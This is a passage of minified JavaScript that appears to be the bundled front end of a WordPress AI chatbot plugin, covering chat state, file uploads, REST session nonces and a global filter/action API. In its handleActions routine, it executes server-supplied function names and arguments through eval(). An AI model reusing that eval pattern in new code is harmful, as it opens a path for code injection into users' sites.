i=a?a.completion:{};return i.type=e,i.arg=t,a?(this.method="next",this.next=a.finallyLoc,y):this.complete(i)},complete:function(e,t){if("throw"===e.type)throw e.arg;return"break"===e.type||"continue"===e.type?this.next=e.arg:"return"===e.type?(this.rval=this.arg=e.arg,this.method="return",this.next="end"):"normal"===e.type&&t&&(this.next=t),y},finish:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.finallyLoc===e)return this.complete(r.completion,r.afterLoc),T(r),y}},catch:function(e){for(var t=this.tryEntries.length-1;t>=0;--t){var r=this.tryEntries[t];if(r.tryLoc===e){var n=r.completion;if("throw"===n.type){var o=n.arg;T(r)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,r,n){return this.delegate={iterator:O(t),resultName:r,nextLoc:n},"next"===this.method&&(this.arg=e),y}},t}function asyncGeneratorStep(e,t,r,n,o,a,i){try{var s=e[a](i),c=s.value}catch(e){return void r(e)}s.done?t(c):Promise.resolve(c).then(n,o)}function _asyncToGenerator(e){return function(){var t=this,r=arguments;return new Promise((function(n,o){var a=e.apply(t,r);function i(e){asyncGeneratorStep(a,n,o,i,s,"next",e)}function s(e){asyncGeneratorStep(a,n,o,i,s,"throw",e)}i(void 0)}))}}function _slicedToArray(e,t){return _arrayWithHoles(e)||_iterableToArrayLimit(e,t)||_unsupportedIterableToArray(e,t)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,t){if(e){if("string"==typeof e)return _arrayLikeToArray(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?_arrayLikeToArray(e,t):void 0}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function _iterableToArrayLimit(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}function _arrayWithHoles(e){if(Array.isArray(e))return e}function _objectWithoutProperties(e,t){if(null==e)return{};var r,n,o=_objectWithoutPropertiesLoose(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}function _objectWithoutPropertiesLoose(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}var _wp$element=wp.element,useContext=_wp$element.useContext,createContext=_wp$element.createContext,useState=_wp$element.useState,useMemo=_wp$element.useMemo,useEffect=_wp$element.useEffect,useCallback=_wp$element.useCallback,useRef=_wp$element.useRef,rawAiName="AI: ",rawUserName="User: ",ChatbotContext=createContext(),useChatbotContext=function(){var e=useContext(ChatbotContext);if(!e)throw new Error("useChatbotContext must be used within a ChatbotContextProvider");return e},ChatbotContextProvider=function ChatbotContextProvider(_ref){var _system$typewriter,_system$speech_recogn,_system$speech_synthe,_params$startSentence,_params$startSentence2,children=_ref.children,rest=_objectWithoutProperties(_ref,_excluded),params=rest.params,system=rest.system,theme=rest.theme,atts=rest.atts,_useChrono=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.dh)(),timeElapsed=_useChrono.timeElapsed,startChrono=_useChrono.startChrono,stopChrono=_useChrono.stopChrono,shortcodeStyles=useMemo((function(){return(null==theme?void 0:theme.settings)||{}}),[theme]),_useState=useState(system.restNonce),_useState2=_slicedToArray(_useState,2),restNonce=_useState2[0],setRestNonce=_useState2[1],_useState3=useState([]),_useState4=_slicedToArray(_useState3,2),messages=_useState4[0],setMessages=_useState4[1],_useState5=useState([]),_useState6=_slicedToArray(_useState5,2),shortcuts=_useState6[0],setShortcuts=_useState6[1],_useState7=useState([]),_useState8=_slicedToArray(_useState7,2),blocks=_useState8[0],setBlocks=_useState8[1],_useState9=useState(!1),_useState10=_slicedToArray(_useState9,2),locked=_useState10[0],setLocked=_useState10[1],_useState11=useState((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()),_useState12=_slicedToArray(_useState11,2),chatId=_useState12[0],setChatId=_useState12[1],_useState13=useState(""),_useState14=_slicedToArray(_useState13,2),inputText=_useState14[0],setInputText=_useState14[1],_useState15=useState(!1),_useState16=_slicedToArray(_useState15,2),chatbotTriggered=_useState16[0],setChatbotTriggered=_useState16[1],_useState17=useState(!1),_useState18=_slicedToArray(_useState17,2),showIconMessage=_useState18[0],setShowIconMessage=_useState18[1],_useState19=useState({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null}),_useState20=_slicedToArray(_useState19,2),uploadedFile=_useState20[0],setUploadedFile=_useState20[1],_useState21=useState(!0),_useState22=_slicedToArray(_useState21,2),windowed=_useState22[0],setWindowed=_useState22[1],_useState23=useState(!1),_useState24=_slicedToArray(_useState23,2),open=_useState24[0],setOpen=_useState24[1],_useState25=useState(null),_useState26=_slicedToArray(_useState25,2),error=_useState26[0],setError=_useState26[1],_useState27=useState(!1),_useState28=_slicedToArray(_useState27,2),busy=_useState28[0],setBusy=_useState28[1],_useState29=useState(!1),_useState30=_slicedToArray(_useState29,2),busyNonce=_useState30[0],setBusyNonce=_useState30[1],_useState31=useState(),_useState32=_slicedToArray(_useState31,2),serverReply=_useState32[0],setServerReply=_useState32[1],chatbotInputRef=useRef(),conversationRef=useRef(),hasFocusRef=useRef(!1),_useSpeechRecognition=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Vw)((function(e){setInputText(e)})),isListening=_useSpeechRecognition.isListening,setIsListening=_useSpeechRecognition.setIsListening,speechRecognitionAvailable=_useSpeechRecognition.speechRecognitionAvailable,stream=system.stream||!1,internalId=useMemo((function(){return(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)()}),[]),botId=system.botId,customId=system.customId,userData=system.userData,sessionId=system.sessionId,contextId=system.contextId,pluginUrl=system.pluginUrl,restUrl=system.restUrl,debugMode=system.debugMode,virtualKeyboardFix=system.virtual_keyboard_fix,typewriter=null!==(_system$typewriter=null==system?void 0:system.typewriter)&&void 0!==_system$typewriter&&_system$typewriter,speechRecognition=null!==(_system$speech_recogn=null==system?void 0:system.speech_recognition)&&void 0!==_system$speech_recogn&&_system$speech_recogn,speechSynthesis=null!==(_system$speech_synthe=null==system?void 0:system.speech_synthesis)&&void 0!==_system$speech_synthe&&_system$speech_synthe,startSentence=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.Mc)(null!==(_params$startSentence=null===(_params$startSentence2=params.startSentence)||void 0===_params$startSentence2?void 0:_params$startSentence2.trim())&&void 0!==_params$startSentence?_params$startSentence:"",userData),initialActions=system.actions||[],initialShortcuts=system.shortcuts||[],initialBlocks=system.blocks||[],isMobile=document.innerWidth<=768,processedParams=(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__._$)(params,userData),aiName=processedParams.aiName,userName=processedParams.userName,guestName=processedParams.guestName,aiAvatar=processedParams.aiAvatar,userAvatar=processedParams.userAvatar,guestAvatar=processedParams.guestAvatar,textSend=processedParams.textSend,textClear=processedParams.textClear,textInputMaxLength=processedParams.textInputMaxLength,textInputPlaceholder=processedParams.textInputPlaceholder,textCompliance=processedParams.textCompliance,isWindow=processedParams.window,copyButton=processedParams.copyButton,fullscreen=processedParams.fullscreen,localMemoryParam=processedParams.localMemory,icon=processedParams.icon,iconText=processedParams.iconText,iconTextDelay=processedParams.iconTextDelay,iconAlt=processedParams.iconAlt,iconPosition=processedParams.iconPosition,iconBubble=processedParams.iconBubble,imageUpload=processedParams.imageUpload,fileSearch=processedParams.fileSearch,localMemory=localMemoryParam&&(!!customId||!!botId),localStorageKey=localMemory?"mwai-chat-".concat(customId||botId):null,_useMemo=useMemo((function(){var e=function(e){return e?(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Ve)(e)||(0,_app_chatbot_helpers__WEBPACK_IMPORTED_MODULE_0__.mv)(e)?e:"".concat(pluginUrl,"/images/").concat(e):null},t=icon?e(icon):"".concat(pluginUrl,"/images/chat-traditional-1.svg"),r=e(processedParams.aiAvatarUrl),n=e(processedParams.userAvatarUrl),o=e(processedParams.guestAvatarUrl);return{cssVariables:Object.keys(shortcodeStyles).reduce((function(e,t){return e["--mwai-".concat(t)]=shortcodeStyles[t],e}),{}),iconUrl:t,aiAvatarUrl:r,userAvatarUrl:n,guestAvatarUrl:o}}),[icon,pluginUrl,shortcodeStyles,processedParams]),cssVariables=_useMemo.cssVariables,iconUrl=_useMemo.iconUrl,aiAvatarUrl=_useMemo.aiAvatarUrl,userAvatarUrl=_useMemo.userAvatarUrl,guestAvatarUrl=_useMemo.guestAvatarUrl,_useState33=useState(!1),_useState34=_slicedToArray(_useState33,2),draggingType=_useState34[0],setDraggingType=_useState34[1],_useState35=useState(!1),_useState36=_slicedToArray(_useState35,2),isBlocked=_useState36[0],setIsBlocked=_useState36[1],uploadIconPosition=useMemo((function(){return"timeless"===(null==theme?void 0:theme.themeId)?"mwai-tools":"mwai-input"}),[null==theme?void 0:theme.themeId]),submitButtonConf=useMemo((function(){return{text:textSend,textSend,textClear,imageSend:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-submit-blue.svg":null,imageClear:"timeless"===(null==theme?void 0:theme.themeId)?pluginUrl+"/images/action-clear-blue.svg":null}}),[pluginUrl,textClear,textSend,null==theme?void 0:theme.themeId]),resetMessages=function(){if(resetUploadedFile(),startSentence){var e=[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:startSentence,who:rawAiName,timestamp:(new Date).getTime()}];setMessages(e)}else setMessages([])},refreshRestNonce=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(t=o.length>0&&void 0!==o[0]&&o[0],e.prev=1,t||!restNonce){e.next=4;break}return e.abrupt("return",restNonce);case 4:return setBusyNonce(!0),e.next=7,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai/v1/start_session"));case 7:return r=e.sent,e.next=10,r.json();case 10:return n=e.sent,setRestNonce(n.restNonce),e.abrupt("return",n.restNonce);case 15:e.prev=15,e.t0=e.catch(1),console.error("Error while fetching the restNonce.",e.t0);case 18:return e.prev=18,setBusyNonce(!1),e.finish(18);case 21:case"end":return e.stop()}}),e,null,[[1,15,18,21]])}))),[restNonce,setRestNonce,restUrl]);useEffect((function(){initialActions.length>0&&handleActions(initialActions),initialShortcuts.length>0&&handleShortcuts(initialShortcuts),initialBlocks.length>0&&handleBlocks(initialBlocks)}),[]),useEffect((function(){chatbotTriggered&&!restNonce&&refreshRestNonce()}),[chatbotTriggered]),useEffect((function(){inputText.length>0&&!chatbotTriggered&&setChatbotTriggered(!0)}),[chatbotTriggered,inputText]),useEffect((function(){resetMessages()}),[startSentence]),useEffect((function(){if(customId||botId){var e=_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.findIndex((function(e){return e.internalId===internalId})),t={internalId,botId,chatId,customId,open:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"open"}])}))},close:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"close"}])}))},clear:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"clear"}])}))},toggle:function(){setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"toggle"}])}))},ask:function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1];setTasks((function(r){return[].concat(_toConsumableArray(r),[{action:"ask",data:{text:e,submit:t}}])}))},lock:function(){setLocked(!0)},unlock:function(){setLocked(!1)},setShortcuts:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setShortcuts",data:e}])}))},setBlocks:function(e){setTasks((function(t){return[].concat(_toConsumableArray(t),[{action:"setBlocks",data:e}])}))},setContext:function(e){var t=e.chatId,r=e.messages;setTasks((function(e){return[].concat(_toConsumableArray(e),[{action:"setContext",data:{chatId:t,messages:r}}])}))}};-1!==e?_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots[e]=t:_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.HX.chatbots.push(t)}}),[botId,chatId,customId,internalId]),useEffect((function(){busy?startChrono():(!isMobile&&hasFocusRef.current&&chatbotInputRef.current.focusInput(),stopChrono())}),[busy,startChrono,stopChrono,isMobile]);var saveMessages=useCallback((function(e){localStorageKey&&localStorage.setItem(localStorageKey,(0,_neko_ui__WEBPACK_IMPORTED_MODULE_3__.F1)({chatId,messages:e}))}),[localStorageKey,chatId]),resetError=function(){setError(null)};useEffect((function(){var e=[];if(localStorageKey&&(e=localStorage.getItem(localStorageKey)))return e=JSON.parse(e),setMessages(e.messages),void setChatId(e.chatId);resetMessages()}),[botId]);var handleActions=useCallback((function(actions,lastMessage){actions=actions||[];var callsCount=0,_iterator=_createForOfIteratorHelper(actions),_step;try{for(_iterator.s();!(_step=_iterator.n()).done;){var action=_step.value;if("function"===action.type){var data=action.data||{},_data$name=data.name,name=void 0===_data$name?null:_data$name,_data$args=data.args,args=void 0===_data$args?[]:_data$args,finalArgs=args?Object.values(args).map((function(e){return JSON.stringify(e)})):[];try{debugMode&&console.log("[CHATBOT] CALL ".concat(name,"(").concat(finalArgs.join(", "),")")),eval("".concat(name,"(").concat(finalArgs.join(", "),")")),callsCount++}catch(e){console.error("Error while executing an action.",e)}}}}catch(e){_iterator.e(e)}finally{_iterator.f()}!lastMessage.content&&callsCount>0&&(lastMessage.content="*Done!*")}),[debugMode]),handleShortcuts=useCallback((function(e){setShortcuts(e||[])}),[]),handleBlocks=useCallback((function(e){setBlocks(e||[])}),[]);useEffect((function(){if(serverReply){setBusy(!1);var e=_toConsumableArray(messages),t=e.length>0?e[e.length-1]:null;if(!serverReply.success)return"assistant"===t.role&&t.isQuerying&&e.pop(),e.pop(),e.push({id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"system",content:serverReply.message,who:rawAiName,timestamp:(new Date).getTime()}),setMessages(e),void saveMessages(e);if("assistant"===t.role&&t.isQuerying)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isQuerying,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else if("assistant"===t.role&&t.isStreaming)t.content=(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{chatId,botId}),serverReply.images&&(t.images=serverReply.images),t.timestamp=(new Date).getTime(),delete t.isStreaming,handleActions(null==serverReply?void 0:serverReply.actions,t),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts);else{var r={id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"assistant",content:(0,_app_chatbot_MwaiAPI__WEBPACK_IMPORTED_MODULE_2__.W5)("ai.reply",serverReply.reply,{botId,chatId,customId}),who:rawAiName,timestamp:(new Date).getTime()};serverReply.images&&(r.images=serverReply.images),handleActions(null==serverReply?void 0:serverReply.actions,r),handleBlocks(null==serverReply?void 0:serverReply.blocks),handleShortcuts(null==serverReply?void 0:serverReply.shortcuts),e.push(r)}setMessages(e),saveMessages(e)}}),[serverReply]);var onClear=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,setChatId((0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)());case 2:localStorageKey&&localStorage.removeItem(localStorageKey),resetMessages(),setInputText(""),setShortcuts([]),setBlocks([]);case 7:case"end":return e.stop()}}),e)}))),[botId]),onSubmit=useCallback(function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c,u,l,p,f,d,h,m,y;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(!busy){e.next=3;break}return console.error("AI Engine: There is already a query in progress."),e.abrupt("return");case 3:if("string"!=typeof t&&(t=inputText),n=uploadedFile,o=null==uploadedFile?void 0:uploadedFile.uploadedUrl,a=null==uploadedFile||null===(r=uploadedFile.localFile)||void 0===r?void 0:r.type,i=!!a&&a.startsWith("image"),s=t,o&&(s=i?"![Uploaded Image](".concat(o,")\n").concat(t):"[Uploaded File](".concat(o,")\n").concat(t)),setBusy(!0),setInputText(""),setShortcuts([]),setBlocks([]),resetUploadedFile(),c=[].concat(_toConsumableArray(messages),[{id:(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),role:"user",content:s,who:rawUserName,timestamp:(new Date).getTime()}]),saveMessages(c),u=(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.vx)(),l=[].concat(_toConsumableArray(c),[{id:u,role:"assistant",content:null,who:rawAiName,timestamp:null,isQuerying:!stream,isStreaming:!!stream}]),setMessages(l),p=_objectSpread({botId,customId,session:sessionId,chatId,contextId,messages,newMessage:t,newFileId:null==n?void 0:n.uploadedId,stream},atts),e.prev=21,debugMode&&console.log("[CHATBOT] OUT: ",p),f=stream?function(e){setMessages((function(t){var r=_toConsumableArray(t),n=r.length>0?r[r.length-1]:null;return n&&n.id===u&&(n.content=e,n.timestamp=(new Date).getTime()),r}))}:null,null==restNonce){e.next=28;break}e.t0=restNonce,e.next=31;break;case 28:return e.next=30,refreshRestNonce();case 30:e.t0=e.sent;case 31:return d=e.t0,e.next=34,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.ti)("".concat(restUrl,"/mwai-ui/v1/chats/submit"),p,d,stream);case 34:return h=e.sent,e.next=37,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.Pn)(h,f,debugMode?"CHATBOT":null);case 37:if((m=e.sent).success||!m.message){e.next=47;break}return setError(m.message),(y=_toConsumableArray(l)).pop(),y.pop(),setMessages(y),saveMessages(y),setBusy(!1),e.abrupt("return");case 47:setServerReply(m),e.next=54;break;case 50:e.prev=50,e.t1=e.catch(21),console.error("An error happened in the handling of the chatbot response.",{err:e.t1}),setBusy(!1);case 54:case"end":return e.stop()}}),e,null,[[21,50]])})));return function(t){return e.apply(this,arguments)}}(),[busy,uploadedFile,messages,saveMessages,stream,botId,customId,sessionId,chatId,contextId,atts,inputText,debugMode,restNonce,refreshRestNonce,restUrl]),onSubmitAction=useCallback((function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null,t=!(null==uploadedFile||!uploadedFile.uploadedId);hasFocusRef.current=document.activeElement===chatbotInputRef.current.currentElement(),e?onSubmit(e):(t||inputText.length>0)&&onSubmit(inputText)}),[inputText,onSubmit,null==uploadedFile?void 0:uploadedFile.uploadedId]),onFileUpload=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){var r,n,o,a,i,s,c=arguments;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(r=c.length>1&&void 0!==c[1]?c[1]:"N/A",n=c.length>2&&void 0!==c[2]?c[2]:"N/A",e.prev=2,null!==t){e.next=6;break}return resetUploadedFile(),e.abrupt("return");case 6:if(o={type:r,purpose:n},a="".concat(restUrl,"/mwai-ui/v1/files/upload"),null==restNonce){e.next=12;break}e.t0=restNonce,e.next=15;break;case 12:return e.next=14,refreshRestNonce();case 14:e.t0=e.sent;case 15:return i=e.t0,e.next=18,(0,_app_helpers__WEBPACK_IMPORTED_MODULE_1__.uE)(a,t,i,(function(e){setUploadedFile({localFile:t,uploadedId:null,uploadedUrl:null,uploadProgress:e})}),o);case 18:s=e.sent,setUploadedFile({localFile:t,uploadedId:s.data.id,uploadedUrl:s.data.url,uploadProgress:null}),e.next=27;break;case 22:e.prev=22,e.t1=e.catch(2),console.error("onFileUpload Error",e.t1),setError(e.t1.message||"An unknown error occurred"),resetUploadedFile();case 27:case"end":return e.stop()}}),e,null,[[2,22]])})));return function(t){return e.apply(this,arguments)}}(),onUploadFile=function(){var e=_asyncToGenerator(_regeneratorRuntime().mark((function e(t){return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return error&&resetError(),e.abrupt("return",onFileUpload(t));case 2:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),resetUploadedFile=function(){setUploadedFile({localFile:null,uploadedId:null,uploadedUrl:null,uploadProgress:null})},runTimer=useCallback((function(){var e=setTimeout((function(){setOpen((function(e){return e||setShowIconMessage(!0),e}))}),1e3*iconTextDelay);return function(){return clearTimeout(e)}}),[iconText,iconTextDelay]);useEffect((function(){if(iconText&&!iconTextDelay)setShowIconMessage(!0);else if(iconText&&iconTextDelay)return runTimer()}),[iconText]);var _useState37=useState([]),_useState38=_slicedToArray(_useState37,2),tasks=_useState38[0],setTasks=_useState38[1],runTasks=useCallback(_asyncToGenerator(_regeneratorRuntime().mark((function e(){var t,r,n,o,a,i,s,c;return _regeneratorRuntime().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:tasks.length>0&&("ask"===(t=tasks[0]).action?(r=t.data,n=r.text,r.submit?onSubmit(n):setInputText(n)):"toggle"===t.action?setOpen((function(e){return!e})):"open"===t.action?setOpen(!0):"close"===t.action?setOpen(!1):"clear"===t.action?onClear():"setContext"===t.action?(o=t.data,a=o.chatId,i=o.messages,setChatId(a),setMessages(i)):"setShortcuts"===t.action?(s=t.data,handleShortcuts(s)):"setBlocks"===t.action&&(c=t.data,handleBlocks(c)),setTasks((function(e){return e.slice(1)})));case 1:case"end":return e.stop()}}),e)}))),[tasks,onClear,onSubmit,setChatId,setInputText,setMessages,setOpen,handleShortcuts,handleBlocks]);useEffect((function(){runTasks()}),[runTasks]);var actions={setInputText,saveMessages,setMessages,resetMessages,resetError,onClear,onSubmit,onSubmitAction,onFileUpload,onUploadFile,setOpen,setWindowed,setShowIconMessage,setIsListening,setDraggingType,setIsBlocked},state={theme,botId,customId,userData,pluginUrl,inputText,messages,shortcuts,blocks,busy,error,setBusy,typewriter,speechRecognition,speechSynthesis,virtualKeyboardFix,localMemory,imageUpload,uploadedFile,fileSearch,textSend,textClear,textInputMaxLength,textInputPlaceholder,textCompliance,aiName,userName,guestName,aiAvatar,userAvatar,guestAvatar,aiAvatarUrl,userAvatarUrl,guestAvatarUrl,isWindow,copyButton,fullscreen,icon,iconText,iconAlt,iconPosition,iconBubble,cssVariables,iconUrl,chatbotInputRef,conversationRef,isMobile,open,locked,windowed,showIconMessage,timeElapsed,isListening,speechRecognitionAvailable,uploadIconPosition,submitButtonConf,draggingType,isBlocked,busyNonce};return React.createElement(ChatbotContext.Provider,{value:{state,actions}},children)}},137:(e,t,r)=>{function n(e){return n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n(e)}function o(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,a(n.key),n)}}function a(e){var t=function(e,t){if("object"!=n(e)||!e)return e;var r=e[Symbol.toPrimitive];if(void 0!==r){var o=r.call(e,"string");if("object"!=n(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==n(t)?t:String(t)}r.d(t,{HX:()=>s,W5:()=>c});var i=function(){function e(){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),"undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;this.chatbots=[],this.filters={},this.actions={},"undefined"!=typeof window&&(window.MwaiAPI=this)}var t,r;return t=e,r=[{key:"getChatbot",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;return e?this.chatbots.find((function(t){return t.botId===e||t.customId===e})):this.chatbots[0]}},{key:"addFilter",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.filters[e]||(this.filters[e]=[]),this.filters[e].push({callback:t,priority:r}),this.filters[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"applyFilters",value:function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return this.filters[e]?this.filters[e].reduce((function(e,t){return t.callback.apply(t,[e].concat(n))}),t):t}},{key:"addAction",value:function(e,t){var r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:10;this.actions[e]||(this.actions[e]=[]),this.actions[e].push({callback:t,priority:r}),this.actions[e].sort((function(e,t){return e.priority-t.priority}))}},{key:"doAction",value:function(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];this.actions[e]&&this.actions[e].forEach((function(e){e.callback.apply(e,r)}))}}],r&&o(t.prototype,r),Object.defineProperty(t,"prototype",{writable:!1}),e}(),s=function(){if("undefined"!=typeof window&&window.MwaiAPI)return window.MwaiAPI;var e=new i;return"undefined"!=typeof window&&(window.MwaiAPI=e),e}(),c=function(e,t){for(var r=arguments.length,n=new Array(r>2?r-2:0),o=2;o<r;o++)n[o-2]=arguments[o];return s.applyFilters.apply(s,[e,t].concat(n))}},966:(e,t,r)=>{r.d(t,{$$:()=>y,Mc:()=>v,Vw:()=>C,_$:()=>w,bE:()=>x,dh:()=>_,gR:()=>b,kW:()=>S,mv:()=>g,tm:()=>m});var n=["active","disabled"],o=["if","className","disableTransition","children"];function a(e,t){return function(e){if(Array.isArray(e))return e}(e)||function(e,t){var r=null==e?null:"undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(null!=r){var n,o,a,i,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,0===t){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(e){u=!0,o=e}finally{try{if(!c&&null!=r.return&&(i=r.return(),Object(i)!==i))return}finally{if(u)throw o}}return s}}(e,t)||function(e,t){if(e){if("string"==typeof e)return i(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);return"Object"===r&&e.constructor&&(r=e.constructor.name),"Map"===r||"Set"===r?Array.from(e):"Arguments"===r||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r)?i(e,t):void 0}}(e,t)||function(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function i(e,t){(null==t||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function s(){return s=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},s.apply(this,arguments)}function c(e,t){if(null==e)return{};var r,n,o=function(e,t){if(null==e)return{};var r,n,o={},a=Object.keys(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||(o[r]=e[r]);return o}(e,t);if(Object.getOwnPropertySymbols){var a=Object.getOwnPropertySymbols(e);for(n=0;n<a.length;n++)r=a[n],t.indexOf(r)>=0||Object.prototype.propertyIsEnumerable.call(e,r)&&(o[r]=e[r])}return o}var u=wp.element,l=u.useState,p=u.useMemo,f=u.useEffect,d=u.useRef,h=u.useCallback,m=function(e){var t=e.active,r=e.disabled,o=c(e,n);return React.createElement("div",s({active:t?"true":"false",disabled:r},o),React.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 384 512",dangerouslySetInnerHTML:{__html:'<path d="M192 0C139 0 96 43 96 96V256c0 53 43 96 96 96s96-43 96-96V96c0-53-43-96-96-96zM64 216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 89.1 66.2 162.7 152 174.4V464H120c-13.3 0-24 10.7-24 24s10.7 24 24 24h72 72c13.3 0 24-10.7 24-24s-10.7-24-24-24H216V430.4c85.8-11.7 152-85.3 152-174.4V216c0-13.3-10.7-24-24-24s-24 10.7-24 24v40c0 70.7-57.3 128-128 128s-128-57.3-128-128V216z"/>'}}))};function y(e,t){var r=!(arguments.length>2&&void 0!==arguments[2])||arguments[2],n=d();f((function(){n.current=t}),[t]),f((function(){if(null!==e&&r){var t=setInterval((function(){n.current()}),e);return function(){return clearInterval(t)}}}),[e,r])}var b=function(){return p((function(){return function(e,t){return Array.isArray(e)||(e=[e]),t&&Object.entries(t).forEach((function(t){var r=a(t,2),n=r[0];r[1]&&e.push(n)})),e.join(" ")}}),[])};function g(e){return!(!e||"string"!=typeof e)&&0===e.indexOf("http")}function _(){var e=a(l(null),2),t=e[0],r=e[1],n=d(null);return f((function(){return 